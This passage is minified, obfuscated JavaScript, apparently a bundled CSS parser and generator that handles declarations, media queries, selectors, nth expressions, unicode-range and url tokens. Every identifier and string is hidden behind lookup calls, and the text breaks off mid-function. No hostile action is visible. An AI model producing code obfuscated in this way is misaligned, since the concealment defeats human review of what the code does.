dd=dP-this[HB(0xc92)];dd<=0x0;dd++)if(this[HB(0x3bc)](dd)===eG){du[HB(0x96c)][HB(0xbbd)]({'type':HB(0x475),'loc':null,'value':'\x20'});break;}}return this[HB(0x735)](OP)&&(dk=OV[HB(0x38d)](this),this[HB(0x1107)]()),!0x1===this[HB(0xc81)]&&this[HB(0xc41)]!==ed&&!0x1===this[HB(0x936)](dS)&&this[HB(0x2d8)](),{'type':HB(0x394),'loc':this[HB(0x818)](dF,this[HB(0xd8c)]),'important':dk,'property':dK,'value':du};}function OI(dF){const Hj=fv;this[Hj(0xea1)](e6,dF[Hj(0xe24)]),this[Hj(0xea1)](eP,':'),this[Hj(0x1137)](dF[Hj(0x977)]),dF[Hj(0x31c)]&&(this[Hj(0xea1)](eS,'!'),this[Hj(0xea1)](e6,!0x0===dF[Hj(0x31c)]?Hj(0x31c):dF[Hj(0x31c)]));}function OD(){const Ht=fv,dF=this[Ht(0xd8c)];if(this[Ht(0xc41)]===eS)switch(this[Ht(0xd02)](this[Ht(0xd8c)])){case OM:case Ov:case OE:case Od:case Of:this[Ht(0x6b2)]();break;case OA:this[Ht(0x6b2)](),this[Ht(0x735)](OA)&&this[Ht(0x6b2)]();}return this[Ht(0xc41)]===e9?this[Ht(0x816)](e9):this[Ht(0x816)](e6),this[Ht(0xd24)](dF);}function OV(){const HR=fv;this[HR(0x816)](eS),this[HR(0x1107)]();const dF=this[HR(0x615)](e6);return HR(0x31c)===dF||dF;}const OW=0x26;function Oq(){const HQ=fv;return this[HQ(0xa69)](this[HQ(0x10b8)],!0x0);}const Oh=fv(0x10b4),Ox={'children':[[fv(0x394),fv(0xa4d),fv(0xcf6)]]};function OB(){const HZ=fv,dF=this[HZ(0x592)]();for(;!this[HZ(0xc81)];)switch(this[HZ(0xc41)]){case eG:case eg:case ed:this[HZ(0x6b2)]();break;case e8:dF[HZ(0x883)](this[HZ(0x501)](this[HZ(0xa4d)][HZ(0xb7e)](this,!0x0),Oq));break;default:this[HZ(0x735)](OW)?dF[HZ(0x883)](this[HZ(0x501)](this[HZ(0xcf6)],Oq)):dF[HZ(0x883)](this[HZ(0x501)](this[HZ(0x394)],Oq));}return{'type':HZ(0x10b4),'loc':this[HZ(0x891)](dF),'children':dF};}function Oj(dF){const Hn=fv;this[Hn(0x96c)](dF,dS=>{const HY=Hn;HY(0x394)===dS[HY(0x39c)]&&this[HY(0xea1)](ed,';');});}const OR=fv(0xf1a),OQ={'value':String,'unit':String};function OZ(){const HU=fv,dF=this[HU(0xd8c)],dS=this[HU(0x110d)](eO);return{'type':HU(0xf1a),'loc':this[HU(0x818)](dF,this[HU(0xd8c)]),'value':dS,'unit':this[HU(0x10ef)](dF+dS[HU(0xa82)],this[HU(0xd8c)])};}function OY(dF){const HC=fv;this[HC(0xea1)](eO,dF[HC(0x977)]+dF[HC(0x336)]);}const OU=0x2f,OC=fv(0x877),Om={'kind':String,'name':String,'value':[fv(0x6c8),fv(0xdd5),fv(0xf1a),fv(0x9e3),fv(0xe0e),null]};function Op(dF){const Hm=fv,dS=this[Hm(0xd8c)];let dK,dN=null;if(this[Hm(0x816)](eE),this[Hm(0x1107)](),dK=this[Hm(0x615)](e6),this[Hm(0x1107)](),this[Hm(0xc41)]!==eA){switch(this[Hm(0x816)](eP),this[Hm(0x1107)](),this[Hm(0xc41)]){case eK:dN=this[Hm(0x1161)](0x1)===eS?this[Hm(0x9e3)]():this[Hm(0xdd5)]();break;case eO:dN=this[Hm(0xf1a)]();break;case e6:dN=this[Hm(0x6c8)]();break;case e7:dN=this[Hm(0x501)](()=>{const Hp=Hm,dO=this[Hp(0xe0e)](this[Hp(0x918)],this[Hp(0xded)][Hp(0x92f)]);return this[Hp(0x1107)](),this[Hp(0x735)](OU)&&this[Hp(0x2d8)](),dO;},()=>this[Hm(0x9e3)]());break;default:this[Hm(0x2d8)](Hm(0x33c));}this[Hm(0x1107)]();}return this[Hm(0xc81)]||this[Hm(0x816)](eA),{'type':Hm(0x877),'loc':this[Hm(0x818)](dS,this[Hm(0xd8c)]),'kind':dF,'name':dK,'value':dN};}function OX(dF){const HX=fv;this[HX(0xea1)](eE,'('),this[HX(0xea1)](e6,dF[HX(0xdfa)]),null!==dF[HX(0x977)]&&(this[HX(0xea1)](eP,':'),this[HX(0x1137)](dF[HX(0x977)])),this[HX(0xea1)](eA,')');}const Ow=fv(0x95e),G0={'kind':String,'feature':String,'value':[fv(0x394),fv(0x764)]};function G1(dF,dS){const Hw=fv,dK=(this[Hw(0xa9d)][dF]||{})[dS];return Hw(0x355)!=typeof dK&&this[Hw(0x2d8)](Hw(0x1090)+dS+'()'),dK;}function G2(dF=fv(0xa81)){const g0=fv,dS=this[g0(0xd8c)],dK=this[g0(0x767)](),dN=G1[g0(0x38d)](this,dF,dK[g0(0xe1e)]());this[g0(0x1107)]();const dO=this[g0(0x501)](()=>{const g1=g0,dG=this[g1(0xc92)],du=dN[g1(0x38d)](this);return!0x1===this[g1(0xc81)]&&!0x1===this[g1(0x936)](dG)&&this[g1(0x2d8)](),du;},()=>this[g0(0xa69)](null,!0x1));return this[g0(0xc81)]||this[g0(0x816)](eA),{'type':g0(0x95e),'loc':this[g0(0x818)](dS,this[g0(0xd8c)]),'kind':dF,'feature':dK,'value':dO};}function G3(dF){const g2=fv;this[g2(0xea1)](e7,dF[g2(0x2a0)]+'('),this[g2(0x1137)](dF[g2(0x977)]),this[g2(0xea1)](eA,')');}const G4=0x2f,G5=0x3c,G6=0x3d,G7=0x3e,G8=fv(0x1ed),G9={'kind':String,'left':[fv(0x6c8),fv(0xdd5),fv(0xf1a),fv(0x9e3),fv(0xe0e)],'leftComparison':String,'middle':[fv(0x6c8),fv(0xdd5),fv(0xf1a),fv(0x9e3),fv(0xe0e)],'rightComparison':[String,null],'right':[fv(0x6c8),fv(0xdd5),fv(0xf1a),fv(0x9e3),fv(0xe0e),null]};function GJ(){const g3=fv;switch(this[g3(0x1107)](),this[g3(0xc41)]){case eK:return this[g3(0x735)](G4,this[g3(0xa7a)](0x1))?this[g3(0x9e3)]():this[g3(0xdd5)]();case eO:return this[g3(0xf1a)]();case e6:return this[g3(0x6c8)]();case e7:return this[g3(0x501)](()=>{const g4=g3,dF=this[g4(0xe0e)](this[g4(0x918)],this[g4(0xded)][g4(0x92f)]);return this[g4(0x1107)](),this[g4(0x735)](G4)&&this[g4(0x2d8)](),dF;},()=>this[g3(0x9e3)]());default:this[g3(0x2d8)](g3(0x33c));}}function GF(dF){const g5=fv;if(this[g5(0x1107)](),this[g5(0x735)](G5)||this[g5(0x735)](G7)){const dS=this[g5(0xf68)][this[g5(0xd8c)]];return this[g5(0x6b2)](),this[g5(0x735)](G6)?(this[g5(0x6b2)](),dS+'='):dS;}if(this[g5(0x735)](G6))return'=';this[g5(0x2d8)](g5(0x2f5)+(dF?g5(0xc8e):'')+g5(0xf84));}function GS(dF=fv(0xa81)){const g6=fv,dS=this[g6(0xd8c)];this[g6(0x1107)](),this[g6(0x816)](eE);const dK=GJ[g6(0x38d)](this),dN=GF[g6(0x38d)](this,g6(0x6c8)===dK[g6(0x39c)]),dO=GJ[g6(0x38d)](this);let dG=null,du=null;return this[g6(0x1161)](0x0)!==eA&&(dG=GF[g6(0x38d)](this),du=GJ[g6(0x38d)](this)),this[g6(0x1107)](),this[g6(0x816)](eA),{'type':g6(0x1ed),'loc':this[g6(0x818)](dS,this[g6(0xd8c)]),'kind':dF,'left':dK,'leftComparison':dN,'middle':dO,'rightComparison':dG,'right':du};}function GK(dF){const g7=fv;this[g7(0xea1)](eE,'('),this[g7(0x1137)](dF[g7(0xac7)]),this[g7(0xeba)](dF[g7(0x543)]),this[g7(0x1137)](dF[g7(0x6d8)]),dF[g7(0xd19)]&&(this[g7(0xeba)](dF[g7(0xa05)]),this[g7(0x1137)](dF[g7(0xd19)])),this[g7(0xea1)](eA,')');}const GN=fv(0xe0e),GO=fv(0x355),GG={'name':String,'children':[[]]};function Gu(dF,dS){const g8=fv,dK=this[g8(0xd8c)],dN=this[g8(0x767)](),dO=dN[g8(0xe1e)]();let dG;return dG=dS[g8(0x511)](dO)?dS[dO][g8(0x38d)](this,dS):dF[g8(0x38d)](this,dS),this[g8(0xc81)]||this[g8(0x816)](eA),{'type':g8(0xe0e),'loc':this[g8(0x818)](dK,this[g8(0xd8c)]),'name':dN,'children':dG};}function Gk(dF){const g9=fv;this[g9(0xea1)](e7,dF[g9(0xdfa)]+'('),this[g9(0x96c)](dF),this[g9(0xea1)](eA,')');}const GP=fv(0x1015),Gd={'kind':String,'function':[String,null],'children':[[]]};function Gv(dF){const gJ=fv,dS=this[gJ(0xd8c)];let dK=null;this[gJ(0xc41)]===e7?dK=this[gJ(0x767)]():this[gJ(0x816)](eE);const dN=this[gJ(0x501)](()=>{const ge=gJ,dO=this[ge(0xc92)],dG=this[ge(0x918)](this[ge(0xded)][ge(0x92f)]);return!0x1===this[ge(0xc81)]&&!0x1===this[ge(0x936)](dO)&&this[ge(0x2d8)](),dG;},()=>this[gJ(0x562)](this[gJ(0xa69)](null,!0x1)));return this[gJ(0xc81)]||this[gJ(0x816)](eA),{'type':gJ(0x1015),'loc':this[gJ(0x818)](dS,this[gJ(0xd8c)]),'kind':dF,'function':dK,'children':dN};}function Gf(dF){const gF=fv;dF[gF(0x355)]?this[gF(0xea1)](e7,dF[gF(0x355)]+'('):this[gF(0xea1)](eE,'('),this[gF(0x96c)](dF),this[gF(0xea1)](eA,')');}const GM=fv(0x2c4),GE=fv(0x21c),GA={'value':String};function Gz(){const gS=fv,dF=this[gS(0xd8c)];return this[gS(0x816)](e9),{'type':gS(0x21c),'loc':this[gS(0x818)](dF,this[gS(0xd8c)]),'value':this[gS(0xd24)](dF+0x1)};}function GH(dF){const gK=fv;this[gK(0xea1)](e9,'#'+dF[gK(0x977)]);}const Gg=fv(0x6c8),Gb={'name':String};function Gy(){const gN=fv;return{'type':gN(0x6c8),'loc':this[gN(0x818)](this[gN(0xd8c)],this[gN(0xd3b)]),'name':this[gN(0x615)](e6)};}function GT(dF){const gO=fv;this[gO(0xea1)](e6,dF[gO(0xdfa)]);}const GL=fv(0xf5d),GI={'name':String};function GD(){const gG=fv,dF=this[gG(0xd8c)];return this[gG(0x816)](e9),{'type':gG(0xf5d),'loc':this[gG(0x818)](dF,this[gG(0xd8c)]),'name':this[gG(0xd24)](dF+0x1)};}function Gc(dF){const gu=fv;this[gu(0xea1)](eS,'#'+dF[gu(0xdfa)]);}const GV=0x2e,GW=fv(0x9b8),Gq={'name':String};function Gh(){const gk=fv;let dF=this[gk(0xd8c)],dS=this[gk(0x615)](e6);for(;this[gk(0x735)](GV);)this[gk(0x816)](eS),dS+='.'+this[gk(0x615)](e6);return{'type':gk(0x9b8),'loc':this[gk(0x818)](dF,this[gk(0xd8c)]),'name':dS};}function Gx(dF){const gP=fv;this[gP(0xeba)](dF[gP(0xdfa)]);}const GB=fv(0x80f),Gj={'children':[[fv(0x9b8)]]};function GR(){const gd=fv,dF=this[gd(0x592)]();for(this[gd(0x1107)]();!this[gd(0xc81)]&&(dF[gd(0x883)](this[gd(0x9b8)]()),this[gd(0x587)](0x0)===ev);)this[gd(0x1107)](),this[gd(0x6b2)](),this[gd(0x1107)]();return{'type':gd(0x80f),'loc':this[gd(0x891)](dF),'children':dF};}function GQ(dF){const gl=fv;this[gl(0x96c)](dF,()=>this[gl(0xea1)](ev,','));}const GZ=fv(0xccf),GY={'modifier':[String,null],'mediaType':[String,null],'condition':[fv(0xa8f),null]};function GU(){const gv=fv,dF=this[gv(0xd8c)];let dS=null,dK=null,dN=null;if(this[gv(0x1107)](),this[gv(0xc41)]===e6&&this[gv(0x587)](0x1)!==eE){const dO=this[gv(0x615)](e6),dG=dO[gv(0xe1e)]();switch(gv(0xd7e)===dG||gv(0x52e)===dG?(this[gv(0x1107)](),dS=dG,dK=this[gv(0x615)](e6)):dK=dO,this[gv(0x587)](0x0)){case e6:this[gv(0x1107)](),this[gv(0x595)](gv(0x67c)),dN=this[gv(0xa8f)](gv(0xd6c));break;case ez:case ed:case ev:case e5:break;default:this[gv(0x2d8)](gv(0x48f));}}else switch(this[gv(0xc41)]){case e6:case eE:case e7:dN=this[gv(0xa8f)](gv(0xd6c));break;case ez:case ed:case e5:break;default:this[gv(0x2d8)](gv(0x48f));}return{'type':gv(0xccf),'loc':this[gv(0x818)](dF,this[gv(0xd8c)]),'modifier':dS,'mediaType':dK,'condition':dN};}function GC(dF){const go=fv;dF[go(0x268)]?(dF[go(0x2da)]&&this[go(0xea1)](e6,dF[go(0x2da)]),this[go(0xea1)](e6,dF[go(0x268)]),dF[go(0xbcb)]&&(this[go(0xea1)](e6,go(0x67c)),this[go(0x1137)](dF[go(0xbcb)]))):dF[go(0xbcb)]&&this[go(0x1137)](dF[go(0xbcb)]);}const Gm=fv(0x69c),Gp={'children':[[fv(0xccf)]]};function GX(){const gf=fv,dF=this[gf(0x592)]();for(this[gf(0x1107)]();!this[gf(0xc81)]&&(dF[gf(0x883)](this[gf(0xccf)]()),this[gf(0xc41)]===ev);)this[gf(0x6b2)]();return{'type':gf(0x69c),'loc':this[gf(0x891)](dF),'children':dF};}function Gw(dF){const gM=fv;this[gM(0x96c)](dF,()=>this[gM(0xea1)](ev,','));}const u0=0x26,u1=fv(0x67f),u2={};function u3(){const gE=fv,dF=this[gE(0xd8c)];return this[gE(0x6e0)](u0),{'type':gE(0x67f),'loc':this[gE(0x818)](dF,this[gE(0xd8c)])};}function u4(){const gA=fv;this[gA(0xea1)](eS,'&');}const u5=fv(0x6c2),u6={'nth':[fv(0x362),fv(0x6c8)],'selector':[fv(0x7a0),null]};function u7(){const gz=fv;this[gz(0x1107)]();const dF=this[gz(0xd8c)];let dS,dK=dF,dN=null;return dS=this[gz(0xd59)](0x0,gz(0xf05))||this[gz(0xd59)](0x0,gz(0xe26))?this[gz(0x6c8)]():this[gz(0x362)](),dK=this[gz(0xd8c)],this[gz(0x1107)](),this[gz(0xd59)](0x0,'of')&&(this[gz(0x6b2)](),dN=this[gz(0x7a0)](),dK=this[gz(0xd8c)]),{'type':gz(0x6c2),'loc':this[gz(0x818)](dF,dK),'nth':dS,'selector':dN};}function u8(dF){const gH=fv;this[gH(0x1137)](dF[gH(0x4d2)]),null!==dF[gH(0x56a)]&&(this[gH(0xea1)](e6,'of'),this[gH(0x1137)](dF[gH(0x56a)]));}const u9=fv(0xdd5),uJ={'value':String};function uF(){const gg=fv;return{'type':gg(0xdd5),'loc':this[gg(0x818)](this[gg(0xd8c)],this[gg(0xd3b)]),'value':this[gg(0x615)](eK)};}function uS(dF){const gb=fv;this[gb(0xea1)](eK,dF[gb(0x977)]);}const uK=fv(0x3d3),uN={'value':String};function uO(){const gy=fv,dF=this[gy(0xd8c)];return this[gy(0x6b2)](),{'type':gy(0x3d3),'loc':this[gy(0x818)](dF,this[gy(0xd8c)]),'value':this[gy(0xd24)](dF)};}function uG(dF){const gT=fv;this[gT(0xeba)](dF[gT(0x977)]);}const uu=fv(0x8ba),uk={'children':[[]]};function uP(dF,dS){const gL=fv,dK=this[gL(0xd8c)];let dN=null;return this[gL(0x816)](eE),dN=dF[gL(0x38d)](this,dS),this[gL(0xc81)]||this[gL(0x816)](eA),{'type':gL(0x8ba),'loc':this[gL(0x818)](dK,this[gL(0xd8c)]),'children':dN};}function ud(dF){const gI=fv;this[gI(0xea1)](eE,'('),this[gI(0x96c)](dF),this[gI(0xea1)](eA,')');}const uv=fv(0xd47),uf={'value':String};function uM(){const gr=fv;return{'type':gr(0xd47),'loc':this[gr(0x818)](this[gr(0xd8c)],this[gr(0xd3b)]),'value':this[gr(0x110d)](eN)};}function uE(dF){const gD=fv;this[gD(0xea1)](eN,dF[gD(0x977)]+'%');}const uA=fv(0x541),uz=fv(0x355),uH={'name':String,'children':[[fv(0xa69)],null]};function ug(){const ga=fv,dF=this[ga(0xd8c)];let dS,dK,dN=null;return this[ga(0x816)](eP),this[ga(0xc41)]===e7?(dS=this[ga(0x767)](),dK=dS[ga(0xe1e)](),this[ga(0x1161)](0x0)==eA?dN=this[ga(0x592)]():hasOwnProperty[ga(0x38d)](this[ga(0xaae)],dK)?(this[ga(0x1107)](),dN=this[ga(0xaae)][dK][ga(0x38d)](this),this[ga(0x1107)]()):(dN=this[ga(0x592)](),dN[ga(0x883)](this[ga(0xa69)](null,!0x1))),this[ga(0x816)](eA)):dS=this[ga(0x615)](e6),{'type':ga(0x541),'loc':this[ga(0x818)](dF,this[ga(0xd8c)]),'name':dS,'children':dN};}function ub(dF){const gi=fv;this[gi(0xea1)](eP,':'),null===dF[gi(0x96c)]?this[gi(0xea1)](e6,dF[gi(0xdfa)]):(this[gi(0xea1)](e7,dF[gi(0xdfa)]+'('),this[gi(0x96c)](dF),this[gi(0xea1)](eA,')'));}const uy=fv(0xc6e),uT=fv(0x355),uL={'name':String,'children':[[fv(0xa69)],null]};function uI(){const gc=fv,dF=this[gc(0xd8c)];let dS,dK,dN=null;return this[gc(0x816)](eP),this[gc(0x816)](eP),this[gc(0xc41)]===e7?(dS=this[gc(0x767)](),dK=dS[gc(0xe1e)](),this[gc(0x1161)](0x0)==eA?dN=this[gc(0x592)]():hasOwnProperty[gc(0x38d)](this[gc(0xaae)],dK)?(this[gc(0x1107)](),dN=this[gc(0xaae)][dK][gc(0x38d)](this),this[gc(0x1107)]()):(dN=this[gc(0x592)](),dN[gc(0x883)](this[gc(0xa69)](null,!0x1))),this[gc(0x816)](eA)):dS=this[gc(0x615)](e6),{'type':gc(0xc6e),'loc':this[gc(0x818)](dF,this[gc(0xd8c)]),'name':dS,'children':dN};}function uD(dF){const gV=fv;this[gV(0xea1)](eP,':'),this[gV(0xea1)](eP,':'),null===dF[gV(0x96c)]?this[gV(0xea1)](e6,dF[gV(0xdfa)]):(this[gV(0xea1)](e7,dF[gV(0xdfa)]+'('),this[gV(0x96c)](dF),this[gV(0xea1)](eA,')'));}const uV=0x2f;function uW(){const gW=fv;switch(this[gW(0x1107)](),this[gW(0xc41)]){case eK:return this[gW(0xdd5)]();case e7:return this[gW(0xe0e)](this[gW(0x918)],this[gW(0xded)][gW(0x92f)]);default:this[gW(0x2d8)](gW(0x81d));}}const uq=fv(0x9e3),uh={'left':[fv(0xdd5),fv(0xe0e)],'right':[fv(0xdd5),fv(0xe0e),null]};function ux(){const gq=fv,dF=this[gq(0xd8c)],dS=uW[gq(0x38d)](this);let dK=null;return this[gq(0x1107)](),this[gq(0x735)](uV)&&(this[gq(0x6e0)](uV),dK=uW[gq(0x38d)](this)),{'type':gq(0x9e3),'loc':this[gq(0x818)](dF,this[gq(0xd8c)]),'left':dS,'right':dK};}function uB(dF){const gs=fv;this[gs(0x1137)](dF[gs(0xac7)]),this[gs(0xea1)](eS,'/'),dF[gs(0xd19)]?this[gs(0x1137)](dF[gs(0xd19)]):this[gs(0x1137)](eK,0x1);}function uj(){const gh=fv;return this[gh(0xc92)]>0x0&&this[gh(0x3bc)](-0x1)===eG?this[gh(0xc92)]>0x1?this[gh(0xcc9)](this[gh(0xc92)]-0x1):this[gh(0x520)]:this[gh(0xd8c)];}const uR=fv(0xa69),uQ={'value':String};function uZ(dF,dS){const gx=fv,dK=this[gx(0xcc9)](this[gx(0xc92)]);let dN;return this[gx(0x869)](this[gx(0xc92)],dF||this[gx(0x85c)]),dN=dS&&this[gx(0xd8c)]>dK?uj[gx(0x38d)](this):this[gx(0xd8c)],{'type':gx(0xa69),'loc':this[gx(0x818)](dK,dN),'value':this[gx(0x10ef)](dK,dN)};}function uY(dF){const gB=fv;this[gB(0xeba)](dF[gB(0x977)]);}function uU(){const gj=fv;return this[gj(0xa69)](this[gj(0xab6)],!0x0);}function uC(){const gt=fv,dF=this[gt(0x7a0)]();return gt(0xa69)!==dF[gt(0x39c)]&&!0x1===this[gt(0xc81)]&&this[gt(0xc41)]!==ez&&this[gt(0x2d8)](),dF;}const um=fv(0xcf6),up=fv(0x2f3),uX={'prelude':[fv(0x7a0),fv(0xa69)],'block':[fv(0x104d)]};function uw(){const gR=fv,dF=this[gR(0xc92)],dS=this[gR(0xd8c)];let dK,dN;return dK=this[gR(0xab3)]?this[gR(0x501)](uC,uU):uU[gR(0x38d)](this,dF),dN=this[gR(0x104d)](!0x0),{'type':gR(0xcf6),'loc':this[gR(0x818)](dS,this[gR(0xd8c)]),'prelude':dK,'block':dN};}function k0(dF){const gQ=fv;this[gQ(0x1137)](dF[gQ(0xedc)]),this[gQ(0x1137)](dF[gQ(0xa94)]);}const k1=fv(0x4aa),k2={'root':[fv(0x7a0),fv(0xa69),null],'limit':[fv(0x7a0),fv(0xa69),null]};function k3(){const gZ=fv;let dF=null,dS=null;this[gZ(0x1107)]();const dK=this[gZ(0xd8c)];return this[gZ(0xc41)]===eE&&(this[gZ(0x6b2)](),this[gZ(0x1107)](),dF=this[gZ(0x501)](this[gZ(0x7a0)],()=>this[gZ(0xa69)](!0x1,!0x0)),this[gZ(0x1107)](),this[gZ(0x816)](eA)),this[gZ(0x1161)](0x0)===e6&&(this[gZ(0x1107)](),this[gZ(0x595)]('to'),this[gZ(0x1107)](),this[gZ(0x816)](eE),this[gZ(0x1107)](),dS=this[gZ(0x501)](this[gZ(0x7a0)],()=>this[gZ(0xa69)](!0x1,!0x0)),this[gZ(0x1107)](),this[gZ(0x816)](eA)),{'type':gZ(0x4aa),'loc':this[gZ(0x818)](dK,this[gZ(0xd8c)]),'root':dF,'limit':dS};}function k4(dF){const gn=fv;dF[gn(0x296)]&&(this[gn(0xea1)](eE,'('),this[gn(0x1137)](dF[gn(0x296)]),this[gn(0xea1)](eA,')')),dF[gn(0xe09)]&&(this[gn(0xea1)](e6,'to'),this[gn(0xea1)](eE,'('),this[gn(0x1137)](dF[gn(0xe09)]),this[gn(0xea1)](eA,')'));}const k5=fv(0x764),k6={'children':[[fv(0xe68),fv(0xf5d),fv(0xce8),fv(0x2d4),fv(0x541),fv(0xc6e),fv(0x2ad)]]};function k7(){const gY=fv,dF=this[gY(0x918)](this[gY(0xded)][gY(0x764)]);return null===this[gY(0xefa)](dF)&&this[gY(0x2d8)](gY(0xd72)),{'type':gY(0x764),'loc':this[gY(0x891)](dF),'children':dF};}function k8(dF){const gU=fv;this[gU(0x96c)](dF);}const k9=fv(0x7a0),kJ=fv(0x56a),kF={'children':[[fv(0x764),fv(0xa69)]]};function kS(){const gC=fv,dF=this[gC(0x592)]();for(;!this[gC(0xc81)]&&(dF[gC(0x883)](this[gC(0x764)]()),this[gC(0xc41)]===ev);)this[gC(0x6b2)]();return{'type':gC(0x7a0),'loc':this[gC(0x891)](dF),'children':dF};}function kK(dF){const gm=fv;this[gm(0x96c)](dF,()=>this[gm(0xea1)](ev,','));}const kN=0x5c,kO=0x22,kG=0x27;function ku(dF){const gp=fv,dS=dF[gp(0xa82)],dK=dF[gp(0xd02)](0x0),dN=dK===kO||dK===kG?0x1:0x0,dO=0x1===dN&&dS>0x1&&dF[gp(0xd02)](dS-0x1)===dK?dS-0x2:dS-0x1;let dG='';for(let du=dN;du<=dO;du++){let dk=dF[gp(0xd02)](du);if(dk===kN){if(du===dO){du!==dS-0x1&&(dG=dF[gp(0x6a9)](du+0x1));break;}if(dk=dF[gp(0xd02)](++du),eh(kN,dk)){const dP=du-0x1,dd=ew(dF,dP);du=dd-0x1,dG+=F3(dF[gp(0x10ef)](dP+0x1,dd));}else 0xd===dk&&0xa===dF[gp(0xd02)](du+0x1)&&du++;}else dG+=dF[du];}return dG;}const kk=fv(0xd1a),kP={'value':String};function kd(){const gX=fv;return{'type':gX(0xd1a),'loc':this[gX(0x818)](this[gX(0xd8c)],this[gX(0xd3b)]),'value':ku(this[gX(0x615)](eJ))};}function kv(dF){const gw=fv;this[gw(0xea1)](eJ,function(dS){const b0=gw,dK=kO;let dN='',dO=!0x1;for(let dG=0x0;dG<dS[b0(0xa82)];dG++){const du=dS[b0(0xd02)](dG);0x0!==du?du<=0x1f||0x7f===du?(dN+='\x5c'+du[b0(0x766)](0x10),dO=!0x0):du===dK||du===kN?(dN+='\x5c'+dS[b0(0x639)](dG),dO=!0x1):(dO&&(eT(du)||eq(du))&&(dN+='\x20'),dN+=dS[b0(0x639)](dG),dO=!0x1):dN+='�';}return'\x22'+dN+'\x22';}(dF[gw(0x977)]));}const kf=0x21;function kM(){const b1=fv;return this[b1(0xa69)](null,!0x1);}const kE=fv(0xfb9),kA=fv(0xeeb),kz={'children':[[fv(0x74f),fv(0x58e),fv(0xf7a),fv(0xa4d),fv(0xcf6),fv(0xa69)]]};function kH(){const b2=fv,dF=this[b2(0xd8c)],dS=this[b2(0x592)]();let dK;for(;!this[b2(0xc81)];){switch(this[b2(0xc41)]){case eG:this[b2(0x6b2)]();continue;case eg:if(this[b2(0xd02)](this[b2(0xd8c)]+0x2)!==kf){this[b2(0x6b2)]();continue;}dK=this[b2(0x74f)]();break;case eu:dK=this[b2(0x58e)]();break;case ek:dK=this[b2(0xf7a)]();break;case e8:dK=this[b2(0x501)](this[b2(0xa4d)],kM);break;default:dK=this[b2(0x501)](this[b2(0xcf6)],kM);}dS[b2(0x883)](dK);}return{'type':b2(0xfb9),'loc':this[b2(0x818)](dF,this[b2(0xd8c)]),'children':dS};}function kg(dF){const b3=fv;this[b3(0x96c)](dF);}const kb=fv(0x943),ky={'declaration':fv(0x394)};function kT(){const b4=fv,dF=this[b4(0xd8c)];this[b4(0x816)](eE),this[b4(0x1107)]();const dS=this[b4(0x394)]();return this[b4(0xc81)]||this[b4(0x816)](eA),{'type':b4(0x943),'loc':this[b4(0x818)](dF,this[b4(0xd8c)]),'declaration':dS};}function kL(dF){const b5=fv;this[b5(0xea1)](eE,'('),this[b5(0x1137)](dF[b5(0x2b2)]),this[b5(0xea1)](eA,')');}const kI=0x2a,kD=0x7c;function kV(){const b6=fv;this[b6(0xc41)]!==e6&&!0x1===this[b6(0x735)](kI)&&this[b6(0x2d8)](b6(0xf5e)),this[b6(0x6b2)]();}const kW=fv(0xe68),kq={'name':String};function kh(){const b7=fv,dF=this[b7(0xd8c)];return this[b7(0x735)](kD)?(this[b7(0x6b2)](),kV[b7(0x38d)](this)):(kV[b7(0x38d)](this),this[b7(0x735)](kD)&&(this[b7(0x6b2)](),kV[b7(0x38d)](this))),{'type':b7(0xe68),'loc':this[b7(0x818)](dF,this[b7(0xd8c)]),'name':this[b7(0xd24)](dF)};}function kx(dF){const b8=fv;this[b8(0xeba)](dF[b8(0xdfa)]);}const kB=0x2b,kj=0x2d,kR=0x3f;function kQ(dF,dS){const b9=fv;let dK=0x0;for(let dN=this[b9(0xd8c)]+dF;dN<this[b9(0xd3b)];dN++){const dO=this[b9(0xd02)](dN);if(dO===kj&&dS&&0x0!==dK)return kQ[b9(0x38d)](this,dF+dK+0x1,!0x1),-0x1;eT(dO)||this[b9(0x2d8)](dS&&0x0!==dK?b9(0xa46)+(dK<0x6?b9(0x6ef):'')+b9(0x1021):dK<0x6?b9(0x50c):b9(0x674),dN),++dK>0x6&&this[b9(0x2d8)](b9(0x1068),dN);}return this[b9(0x6b2)](),dK;}function kZ(dF){const bJ=fv;let dS=0x0;for(;this[bJ(0x735)](kR);)++dS>dF&&this[bJ(0x2d8)](bJ(0xd04)),this[bJ(0x6b2)]();}function kY(dF){const be=fv;this[be(0xd02)](this[be(0xd8c)])!==dF&&this[be(0x2d8)]((dF===kB?be(0x650):be(0xa46))+be(0x1021));}function kU(){const bF=fv;let dF=0x0;switch(this[bF(0xc41)]){case eK:if(dF=kQ[bF(0x38d)](this,0x1,!0x0),this[bF(0x735)](kR)){kZ[bF(0x38d)](this,0x6-dF);break;}if(this[bF(0xc41)]===eO||this[bF(0xc41)]===eK){kY[bF(0x38d)](this,kj),kQ[bF(0x38d)](this,0x1,!0x1);break;}break;case eO:dF=kQ[bF(0x38d)](this,0x1,!0x0),dF>0x0&&kZ[bF(0x38d)](this,0x6-dF);break;default:if(this[bF(0x6e0)](kB),this[bF(0xc41)]===e6){dF=kQ[bF(0x38d)](this,0x0,!0x0),dF>0x0&&kZ[bF(0x38d)](this,0x6-dF);break;}if(this[bF(0x735)](kR)){this[bF(0x6b2)](),kZ[bF(0x38d)](this,0x5);break;}this[bF(0x2d8)](bF(0x3b9));}}const kC=fv(0x79d),km={'value':String};function kp(){const bS=fv,dF=this[bS(0xd8c)];return this[bS(0x595)]('u'),kU[bS(0x38d)](this),{'type':bS(0x79d),'loc':this[bS(0x818)](dF,this[bS(0xd8c)]),'value':this[bS(0xd24)](dF)};}function kX(dF){const bK=fv;this[bK(0xeba)](dF[bK(0x977)]);}const kw=0x20,P0=0x5c,P1=0x22,P2=0x27,P3=0x28,P4=0x29,P5=fv(0x7f9),P6={'value':String};function P7(){const bN=fv,dF=this[bN(0xd8c)];let dS;switch(this[bN(0xc41)]){case eF:dS=function(dK){const bO=bN,dN=dK[bO(0xa82)];let dO=0x4,dG=dK[bO(0xd02)](dN-0x1)===P4?dN-0x2:dN-0x1,du='';for(;dO<dG&&eq(dK[bO(0xd02)](dO));)dO++;for(;dO<dG&&eq(dK[bO(0xd02)](dG));)dG--;for(let dk=dO;dk<=dG;dk++){let dP=dK[bO(0xd02)](dk);if(dP===P0){if(dk===dG){dk!==dN-0x1&&(du=dK[bO(0x6a9)](dk+0x1));break;}if(dP=dK[bO(0xd02)](++dk),eh(P0,dP)){const dd=dk-0x1,dv=ew(dK,dd);dk=dv-0x1,du+=F3(dK[bO(0x10ef)](dd+0x1,dv));}else 0xd===dP&&0xa===dK[bO(0xd02)](dk+0x1)&&dk++;}else du+=dK[dk];}return du;}(this[bN(0x615)](eF));break;case 